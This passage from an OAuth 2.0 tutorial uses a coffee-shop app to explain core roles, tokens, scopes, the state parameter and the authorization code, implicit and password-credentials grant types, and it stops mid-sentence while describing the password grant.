Authorization Server
The authorization server is responsible for issuing access tokens to the client after successfully authenticating the resource owner and obtaining their authorization. The authorization server plays a crucial role in the OAuth process by ensuring the client is granted permission only after legitimate user authentication and consent. For example, the coffee shop's backend system that handles authentication and authorization is the authorization server. It verifies your credentials and grants the web app permission to access your account.
Resource Server
The server hosting the protected resources can accept and respond to protected resource requests using access tokens. This server ensures that only authenticated and authorized clients can access or manipulate the resource owner's data. For example, the resource server is the coffee shop's database that stores your account information, order history, and payment details. It responds to requests from the web app, allowing it to retrieve and modify your data.
Authorization Grant
The client uses a credential representing the resource owner's authorization (to access their protected resources) to obtain an access token. The primary grant types are Authorization Code, Implicit, Resource Owner Password Credentials, and Client Credentials. For example, when you first log in to the coffee shop's app, you are given an authorization grant (like entering your username and password). The app uses this grant to get an access token from the authorization server. We will discuss it in detail in the next task.
Access Token
A credential that the client can use to access protected resources on behalf of the resource owner. It has a limited lifespan and scope. Access tokens are essential for maintaining secure and protected communication between the client and resource server without repeatedly asking the resource owner for credentials. For example, once you log in to the coffee shop's app, it receives an access token, which allows the app to access your account to place orders and make payments without asking you to log in again for a specific period.
Refresh Token
A credential that the client can use to obtain a new access token without requiring the resource owner to re-authenticate. Refresh tokens are typically long-lived and provide a way to maintain user sessions without frequent login interruptions. For example, when your access token expires, the web app will use a refresh token to get a new access token, so you don’t have to log in again.
Redirect URI
The URI to which the authorization server will redirect the resource owner’s user-agent after the grant or denial of the authorization. It checks if the client for which the authorization response has been requested is correct. For instance, after interacting with the coffee shop app and logging in, you will be redirected to the authorization server by the app page in the coffee shop’s app, commonly known as the redirect URI, to confirm that you successfully logged in.
Scope
Scopes are a mechanism for limiting an application's access to a user's account. They allow the client to specify the level of access needed and the authorization server to inform the user what access levels the application is requesting. Scopes help enforce the principle of least privilege. For example, the coffee shop's app may request different scopes, such as access to your order history and payment details. As the resource owner, you can see what information the app requests access to and grant or deny permissions.
State Parameter
An optional parameter maintains the state between the client and the authorization server. It can help prevent CSRF attacks by ensuring the response matches the client's request. The state parameter is a crucial part of securing the OAuth flow. For example, when you initiate the login process, the coffee shop's app sends a state parameter to the authorization server. This parameter helps ensure that the response you receive is linked to your original request, protecting against certain types of attacks.
Token & Authorization Endpoint
The authorization server's endpoint is where the client exchanges the authorization grant (or refresh token) for an access token. In contrast, the authorization endpoint is where the resource owner is authenticated and authorizes the client to access the protected resources.
OAuth 2.0 provides several grant types to accommodate various scenarios and client types. These grant types define how an application can obtain an access token to access protected resources on behalf of the resource owner. In this task, we will discuss four primary OAuth 2.0 grant types.

Authorization Code Grant
The Authorization Code grant is the most commonly used OAuth 2.0 flow suited for server-side applications (PHP, JAVA, .NET etc). In this flow, the client redirects the user to the authorization server, where the user authenticates and grants authorization. The authorization server then redirects the user to the client with an authorization code. The client exchanges the authorization code for an access token by requesting the authorization server's token endpoint.
This grant type is known for its enhanced security, as the authorization code is exchanged for an access token server-to-server, meaning the access token is not exposed to the user agent (e.g., browser), thus reducing the risk of token leakage. It also supports using refresh tokens to maintain long-term access without repeated user authentication.
Implicit Grant
The Implicit grant is primarily designed for mobile and web applications where clients cannot securely store secrets. It directly issues the access token to the client without requiring an authorization code exchange. In this flow, the client redirects the user to the authorization server. After the user authenticates and grants authorization, the authorization server returns an access token in the URL fragment. The complete flow is shown below:

This grant type is simplified and suitable for clients who cannot securely store client secrets. It is faster as it involves fewer steps than the authorization code grant. However, it is less secure as the access token is exposed to the user agent and can be logged in the browser history. It also does not support refresh tokens.
Resource Owner Password Credentials Grant
The Resource Owner Password Credentials grant is used when the client is highly trusted by the resource owner, such as first-party applications. The client collects the user’s credentials (username and password) directly and exchanges them for an access token, as shown below:

In this flow, the user provides their credentials directly to the client. The client then sends the 